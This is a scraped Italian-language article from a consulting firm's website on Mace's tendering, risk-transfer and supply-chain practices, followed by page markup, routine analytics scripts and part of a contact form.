<p>Uno studio condotto da Mace a gennaio ha riscontrato che, mentre nel settore manifatturiero è stata registrata una crescita constante della produttività negli ultimi 20 anni, l’edilizia ha visto stagnare la propria produttività. La relazione “The Size of the Prize” conclude che le opportunità mancate rappresentano un costo per l’economia britannica superiore a 100 miliardi di sterline l’anno.</p>

<p>“Tutto il settore potrebbe essere molto più produttivo”, commenta Lewis. “Le procedure di offerta durano troppo a lungo e questo fa aumentare i costi, l’incertezza e l’inefficienza; gli effetti si percepiscono in tutta la supply chain e il processo di approvvigionamento può essere gravemente inefficiente”.</p>

<p>Ad esempio, Lewis sottolinea come la presenza di cinque offerenti in una lista comporti soltanto costi inutili, mentre in realtà la maggior parte dei clienti identifica solo tre aziende con cui collaborare agevolmente.</p>

<p>“Se ci sono altri quattro candidati, non presentiamo la nostra offerta. Se i criteri di giudizio sono incentrati sui costi, la nostra vittoria non sarebbe scontata. Mentre se gli offerenti totali sono tre e sappiamo che il cliente comprende il valore e vuole avere garanzie di qualità e affidabilità, la nostra posizione è più favorevole”.</p>

<p>L’approccio di Mace prevede anche la collaborazione con i clienti in fase di progettazione. In questo modo si è certi che le istruzioni siano corrette fin dall’inizio, evitando costosi errori e ritardi in seguito.</p>

<p>La società è particolarmente cauta nel rispondere a proposte pubblicate sulla GUUE e a contratti di tipo “progettazione e costruzione” (design and build) in un’unica fase. Lewis è convinto che coloro che presentano proposte secondo queste modalità facciano troppo affidamento sulla qualità del progetto del cliente e sui suoi documenti informativi. Le gare d’appalto rischiano di diventare una specie di lotteria e comportano costi elevati per gli offerenti che devono sviluppare progetti potenzialmente senza futuro oppure, se vengono aggiudicate sulla base di ipotesi errate, correggere gli errori può costare milioni.</p>

<p>Come dimostrato dal fallimento di Carillion, i progetti incompleti danneggiano comunque il cliente. “Il trasferimento totale dei rischi non esiste”, avverte Lewis. “Il rischio segue dinamiche di natura commerciale. Entrambe le parti dovrebbero collaborare nelle fasi di offerta e di progettazione per capire chi è più indicato per gestire e mitigare i rischi, e continuare a discutere seriamente durante tutto il progetto. Il trasferimento totale dei rischi in realtà è una rinuncia da parte del cliente ad assumersi le proprie responsabilità e può costare cara a tutti quando sorgono i primi problemi”.</p>

<h1>

</h1>





<div id="image-65840" class="image-plugin float-end"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/1000x1000-v3.jpeg__2800x2800_q85_subsampling-2.webp"   width="200"  height="200"
            
             class="float-end" /><figcaption>Mace construction</figcaption></figure></div>
<h3>Gestione della supply chain</h3>

<p>Lewis descrive la supply chain come l’elemento fondante di qualsiasi strategia di gara, con un team centralizzato responsabile dell’offerta composto da professionisti e il coinvolgimento dei principali fornitori.</p>

<p>In questo modo è possibile elaborare un piano di procurement dettagliato, selezionando fornitori specifici e identificando rischi e opportunità. “Ad esempio, se lavoriamo per lo stesso cliente nel settore commerciale e residenziale, possiamo considerarlo complessivamente”.</p>

<p>Oltre a un piccolo team centrale che si occupa dell’approvvigionamento di categorie di prodotti comuni nella spesa aziendale (ad es. abbigliamento da lavoro, computer, telefoni), Mace dispone di circa 80 commerciali inseriti nei project team. Il loro compito è quello di assicurare la gestione commerciale, comprese la pianificazione degli approvvigionamenti, l’esecuzione e la gestione dei fornitori e dei costi. </p>

<p>L’azienda preferisce, inoltre, che i propri commerciali di punta abbiano conoscenze tecniche e la capacità di supervisionare l’ottimizzazione della progettazione, la qualità dei prodotti, la sicurezza e l’affidabilità degli approvvigionamenti.</p>

<p>Ciò è particolarmente importante in settori complessi come quello siderurgico, come testimonia il pacchetto da 90 milioni di sterline per il rinnovamento della centrale elettrica di Battersea. Circa 50 dei 240 dipendenti che compongono il team responsabile di quel progetto fanno parte della “famiglia commerciale e di procurement” dell’azienda; fanno capo a un supply chain manager in loco a tempo pieno, gestiscono gli acquisti tramite la selezione dei subfornitori per la produzione e la consegna e sono responsabili per l’intero pacchetto di progetti, a ognuno dei quali è stato attribuito un proprio P&amp;L.</p>

<p>La rendicontazione di ogni progetto avviene in base al settore; il direttore di ogni business unit è responsabile di sette o otto di questi. Il loro P&amp;L viene poi sottoposto al consiglio di amministrazione.</p>

<p>La performance dei fornitori viene gestita centralmente tramite l’elaborazione di relazioni mensili di valutazione dei fornitori principali per permettere all’azienda di identificare le tendenze e risolvere i problemi.</p>

<p>“Collaboriamo con i nostri clienti che ci scelgono per la forza della nostra proposta di valore”, conclude Lewis. “Non siamo necessariamente i più economici, ma vale la pena pagare un mezzo punto percentuale in più a fronte della certezza di un’esecuzione accurata, di qualità, puntuale e svolta garantendo la salute e la sicurezza. Per questo i clienti scelgono Mace”.</p>

        </section>
        <aside class="side-col">

          





  

  

  <section id="people-carousel-3418" class="carousel flickity-layout related-people default-layout ">
    <div class="container">

      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          <div class="person-card carousel-cell">
            

  <dl class="row">

    <dt>Image</dt>
    <dd>
      
      <a href="/it/chi-siamo/il-nostro-team/ian-bolger/">
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ce/5c/ce5c6ccd-8dbc-4bbc-b331-e799e1734e66/ian_bolger_3j13bdm.png__460x460_crop_subject_location-400%2C200_subsampling-2_upscale.webp" />
        <span class="visually-hidden">Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Name</dt>
    <dd class="author-name">
      <h3>Ian Bolger</h3>
    </dd>

    
      <dt>Function</dt>
      <dd class="function">Vice President</dd>
    

    

    <dt>Visit Profile</dt>
    <dd class="author-link col-4">
      <a href="/it/chi-siamo/il-nostro-team/ian-bolger/" 
        class="icon-link round user"
         data-ga4-event="person_click" 




	data-ga4-person_name="Ian Bolger" 



















      >
        <span>Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Email address</dt>
    <dd class="author-email col-4">
      <a href="#" data-bs-toggle="modal" data-bs-target="#ian-bolger-modal" class="icon-link round email">
        <span>Contact </span>
      </a>
    </dd>

    
      <dt>LinkedIn</dt>
      <dd class="author-linkedin col-4">
        <a href="https://uk.linkedin.com/in/ian-bolger-a507669" target="_blank" class="icon-link round linkedin">
          
            <span>Visita il profilo Linkedin di Ian Bolger</span>
          
        </a>
      </dd>
    

  </dl>





          </div>
        

      </div>

      

      

    </div>
  </section>




          
            
            <nav class="nav-list">
  <h2>Come possiamo aiutarti</h2>
  <ul class="arrow-list">
    
      <li><a href="/it/servizi/sostenibilita-esg/">Sostenibilità &amp; ESG</a></li>
    
      <li><a href="/it/servizi/gestione-della-supply-chain/">Gestione della supply chain</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Esperienza</h2>

  <ul class="arrow-list">

    
      <li><a href="/it/expertise/edilizia-infrastrutture/">Edilizia e infrastrutture</a></li>
    
      <li><a href="/it/expertise/servizio-gestione-fornitori/">Servizio gestione fornitori (SRM)</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3418" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articoli correlati</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/01/4f/014f7764-ed60-491b-a3e0-dea5f66c5656/optimising_direct_spend_in_the_chemical_sector_to_strengthen_supply_chain_resilience.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Ottimizzare la spesa diretta nel settore chimico: strategie per una supply chain più efficiente">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Ottimizzare la spesa diretta nel settore chimico: strategie per una supply chain più efficiente
          
        </h4>
        <p class="card-text type">
          
            Analisi
          
        </p>
        <p class="card-text lead-in">In questo articolo esploriamo strategie di sourcing strutturate che consentono di ottenere risparmi significativi e, al contemp…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/analisi/ottimizzare-la-spesa-diretta-nel-settore-chimico-strategie-per-una-supply-chain-piu-efficiente/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e4/42/e4422e94-2052-4829-a84e-a18b67bef4ad/istock-540394054.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Dazi e supply chain: trasformare l&#x27;incertezza in un&#x27;opportunità strategica">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Dazi e supply chain: trasformare l&#x27;incertezza in un&#x27;opportunità strategica
          
        </h4>
        <p class="card-text type">
          
            Analisi
          
        </p>
        <p class="card-text lead-in">In questo articolo esploreremo come adattabilità e resilienza possano trasformare le tensioni geopolitiche in vantaggi competit…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/analisi/dazi-e-supply-chain-trasformare-lincertezza-in-unopportunita-strategica/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/15/69/1569c8b4-4601-467d-9aa2-5b47d171c077/procurement_as_a_sustainability_powerhouse_managing_esg_risk_at_a_global_bank.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Gli appalti come motore della sostenibilità: la gestione del rischio ESG in una banca globale">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Gli appalti come motore della sostenibilità: la gestione del rischio ESG in una banca globale
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Efficio è stata coinvolta per aiutare la banca a colmare il divario tra ambizione ed esecuzione, posizionando il Procurement co…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/case-studies/gli-appalti-come-motore-della-sostenibilita-la-gestione-del-rischio-esg-in-una-banca-globale/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Precedente</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Successivo</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/it/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331693"  style class="row-cols-1 row-cols-sm-2 row-cols-xxl-5 row-cols-lg-5 row row-cols-xl-5 row-cols-md-3">
  

  

  
      
      










  <div id="col-331694"  class="col">
  
  
    <div style class="list-group"><a id="link-331696" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Chi siamo
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331697"  class="col">
  
  
    <div style class="list-group"><a id="link-331699" href="//www.efficioconsulting.com/it/servizi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/" 














><span>
      Esperienza
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331700"  class="col">
  
  
    <div style class="list-group"><a id="link-331702" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331703"  class="col">
  
  
    <div style class="list-group"><a id="link-331705" href="//www.efficioconsulting.com/it/contattaci/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/contattaci/" 














><span>
      Contattaci
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331706"  class="col">
  
  
    <div style class="list-group"><a id="link-331708" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331709"  style class="col-sm-12 col col-12 col-xxl-3 col-lg-3 col-md-12 col-xl-3">
  
  
    <div style class="list-group"><a id="link-331711" href="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" 














><span>
      Politica sulla riservatezza
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="ian-bolger-modal" tabindex="-1" role="dialog" aria-labelledby="ian-bolger-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="ian-bolger-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger" title="Contact Ian%20Bolger"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="OWMztf99PexjVCmJkQWrfA==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'it', 'section': 'Analisi', 'category': 'Sostenibilità & ESG | Gestione della supply chain', 'service': 'Servizio gestione fornitori (SRM) | Edilizia e infrastrutture', 'publish-date': '2018-05-16 20:42:09+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="OWMztf99PexjVCmJkQWrfA==">

      const flktyVarsPeople3418 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "autoPlay": 3000, 
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#people-carousel-3418 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#people-carousel-3418"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Vai a ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }
            }
          },
          "change": function( index ) {
            // clear all active classes
            peopleIndicators3418.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            peopleIndicators3418[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyPeople3418 = new Flickity( "#people-carousel-3418 .flickity-carousel", flktyVarsPeople3418 )

      // set an object reference to flickity
      document.querySelector("#people-carousel-3418 .flickity-carousel").flickityInstance = flktyPeople3418

      const peopleIndicators3418 = document.querySelectorAll("#people-carousel-3418 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  

    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="OWMztf99PexjVCmJkQWrfA==">

      const flktyVars3418 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3418 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3418"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Vai a ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3418 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3418 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3418.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3418[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3418 = new Flickity( "#articles-carousel-3418 .flickity-carousel", flktyVars3418 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3418 .flickity-carousel").flickityInstance = flktyArticles3418
      
      const articlesIndicators3418 = document.querySelectorAll("#articles-carousel-3418 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3418 = document.querySelector("#articles-carousel-3418 .next-slide")
        let prevSlideArticles3418 = document.querySelector("#articles-carousel-3418 .prev-slide")

        if( nextSlideArticles3418 ) {
          nextSlideArticles3418.addEventListener("click", function ( event ) {
            flktyArticles3418.next();
          }, false)
        }

        if( prevSlideArticles3418 ) {
          prevSlideArticles3418.addEventListener("click", function ( event ) {
            flktyArticles3418.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3418.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3418.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3418.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="OWMztf99PexjVCmJkQWrfA==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="OWMztf99PexjVCmJkQWrfA==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="OWMztf99PexjVCmJkQWrfA==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="OWMztf99PexjVCmJkQWrfA==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
